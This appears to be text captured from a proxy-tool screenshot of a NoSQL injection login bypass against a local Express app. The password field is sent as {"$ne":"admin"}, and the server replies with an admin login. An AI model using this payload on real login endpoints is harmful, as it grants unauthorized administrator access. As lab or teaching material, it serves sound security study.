 3 × +
Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:4000/user/login
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 49
11 Origin: http://localhost:4000
12 DNT: 1
13 Connection: close
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"username":"admin",
"password":{
"$ne":"admin"
19 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-mG6XAoI80urYjLvv3vZCDZW/mQk"
8 Date: Sat, 23 Sep 2023 20:39:34 GMT
9 Connection: close
10
11 {
"role":"admin",
"username":"admin",
"msg":"Logged in as user admin with role admin"
}